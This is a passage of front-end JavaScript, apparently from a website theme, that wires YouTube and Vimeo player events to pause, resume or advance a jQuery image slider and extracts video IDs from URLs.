		}
	}
}

function onYouTubePlayerReady(playerId) {
	ytplayer = document.getElementById(playerId); // Get the reference to the video			
	ytplayer.addEventListener("onStateChange", "onytplayerStateChange"); // add onStateChange event listener
	
	// If autoplay is set, then start the video and pause the slider
	if(jQuery('#'+playerId).attr('unisphere_autoplay') == 'true') {
		ytplayer.playVideo(); // start the video
	} else { // else resume the slider
		jQuery('#stage-slider').cycle('resume');
	}
}
	
function onytplayerStateChange(newState) {
	if(newState == '3') { // Video as started
		jQuery('#stage-slider').cycle('pause'); // pause the slider until video finishes
	}
	if(newState == '0') { // Video has ended
		jQuery('#stage-slider').cycle('next'); // go to next slider item
	}
}

function vimeo_player_loaded(playerId) {
	vmplayer = document.getElementById(playerId); // Get the reference to the video			
	vmplayer.api_addEventListener('onPlay', 'vimeo_on_play'); // add onPlay event listener
	vmplayer.api_addEventListener('onFinish', 'vimeo_on_finish'); // add onFinish event listener
	
	// If autoplay is set, then start the video and pause the slider
	if(jQuery('#'+playerId).attr('unisphere_autoplay') == 'true') {
		vmplayer.api_play(); // start the video
	} else { // else resume the slider
		jQuery('#stage-slider').cycle('resume');
	}
}

function vimeo_on_play(playerId) {
	jQuery('#stage-slider').cycle('pause'); // pause the slider until video finishes
}

function vimeo_on_finish(playerId) {
	jQuery('#stage-slider').cycle('next'); // go to next slider item
}

/* Extract video id */
function GetVideoId(url) {
	var videoId;

	if(url.match(/(youtube)/)) {
		videoId = url.replace(/^[^v]+v.(.{11}).*/,"$1"); // Youtube Video
	} else if(url.match(/(vimeo)/)) {
		var re = new RegExp('/[0-9]+', "g");
		var match = re.exec(url);
		videoId = match[0].substring(1);
	} else {
		videoId = false;
	}

	return videoId;
}
